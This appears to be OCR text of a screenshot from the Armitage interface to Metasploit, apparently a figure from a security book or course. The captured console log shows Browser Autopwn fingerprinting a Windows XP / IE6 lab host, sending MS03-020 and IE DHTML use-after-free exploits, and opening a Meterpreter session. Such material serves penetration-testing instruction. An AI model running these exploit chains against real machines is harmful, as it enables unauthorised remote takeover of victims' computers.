 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.13.130
FACILITATOR\vv @ FACILITATOR
Console X Browser AutoPWN X
[*] 192.168.13.130 Browser Autopwn request
[*] 192.168.13.130 JavaScript Report: Microsoft Windows:XP:SP0:en-us:x86:MSIE:6.0
[*] 192.168.13.130 Reporting: {:os_name=>"Microsoft Windows", :os_flavor=>"XP", :
:os_lang=>"en-us", :arch=>"x86"}
[*] Responding with exploits
[*] Sending MS03-020 Internet Explorer Object Type to 192.168.13.130:1043...
[-] Exception handling request: Connection reset by peer
[*] Sending MS03-020 Internet Explorer Object Type to 192.168.13.130:1044...
[*] Sending Internet Explorer DHTML Behaviors Use After Free to 192.168.13.130:1045
6 SP0-SP2 (onclick))...
[*] Sending stage (752128 bytes) to 192.168.13.130
meterpreter >